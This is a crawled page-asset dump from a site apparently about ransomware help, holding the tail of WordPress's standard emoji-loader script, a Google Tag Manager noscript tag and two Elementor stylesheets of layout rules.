const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://helpransomware.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHL3JHS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://helpransomware.com/wp-content/uploads/elementor/css/post-7139.css?ver=1769028922
body_size: 191
content:
.elementor-7139 .elementor-element.elementor-element-4762c205:not(.elementor-motion-effects-element-type-background), .elementor-7139 .elementor-element.elementor-element-4762c205 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#045D9F;}.elementor-7139 .elementor-element.elementor-element-4762c205 > .elementor-background-overlay{background-image:url("https://helpransomware.com/wp-content/uploads/2022/01/Header-bg-1.png");background-position:top center;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7139 .elementor-element.elementor-element-4762c205{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-bc-flex-widget .elementor-7139 .elementor-element.elementor-element-3f3aa1c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7139 .elementor-element.elementor-element-3f3aa1c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7139 .elementor-element.elementor-element-5de88a3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7139 .elementor-element.elementor-element-5de88a3{text-align:center;}.elementor-7139 .elementor-element.elementor-element-5de88a3 .elementor-heading-title{font-size:59px;font-weight:bold;color:#ffffff;}.elementor-7139 .elementor-element.elementor-element-1001f6c{padding:050px 0px 0px 0px;}.elementor-7139 .elementor-element.elementor-element-5531e25{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-7139 .elementor-element.elementor-element-0bc157a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7139 .elementor-element.elementor-element-0bc157a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7139 .elementor-element.elementor-element-0bc157a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-7139 .elementor-element.elementor-element-0bc157a:after{content:"0.66";}.elementor-7139 .elementor-element.elementor-element-0bc157a .elementor-post__thumbnail__link{width:100%;}.elementor-7139 .elementor-element.elementor-element-0bc157a .elementor-post__meta-data span + span:before{content:"•";}.elementor-7139 .elementor-element.elementor-element-0bc157a .elementor-post__text{margin-top:0px;}.elementor-7139 .elementor-element.elementor-element-0bc157a .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 171% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7139 .elementor-element.elementor-element-0bc157a .elementor-post__title, .elementor-7139 .elementor-element.elementor-element-0bc157a .elementor-post__title a{line-height:1.6em;}@media(max-width:1024px){.elementor-7139 .elementor-element.elementor-element-5de88a3 .elementor-heading-title{font-size:40px;}}@media(max-width:767px){.elementor-7139 .elementor-element.elementor-element-4762c205{padding:0px 0px 0px 0px;}.elementor-7139 .elementor-element.elementor-element-3f3aa1c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7139 .elementor-element.elementor-element-5de88a3 > .elementor-widget-container{padding:25px 20px 25px 20px;}.elementor-7139 .elementor-element.elementor-element-5de88a3 .elementor-heading-title{font-size:24px;}.elementor-7139 .elementor-element.elementor-element-0bc157a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7139 .elementor-element.elementor-element-0bc157a:after{content:"0.5";}.elementor-7139 .elementor-element.elementor-element-0bc157a .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://helpransomware.com/wp-content/uploads/elementor/css/post-12119.css?ver=1769029354
body_size: -302
content:
.elementor-12119 .elementor-element.elementor-element-634f8ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12119 .elementor-element.elementor-element-fa5cb61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12119 .elementor-element.elementor-element-baec2d7 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;letter-spacing:1.5px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-12119 .elementor-element.elementor-element-baec2d7 .elementor-button:hover, .elementor-12119 .elementor-element.elementor-element-baec2d7 .elementor-button:focus{background-color:#045D9F;color:#FFFFFF;}.elementor-12119 .elementor-element.elementor-element-baec2d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12119 .elementor-element.elementor-element-baec2d7 .elementor-button:hover svg, .elementor-12119 .elementor-element.elementor-element-baec2d7 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-12119 .elementor-element.elementor-element-baec2d7 > .elementor-widget-container{padding:0px 0px 0px 0px;}}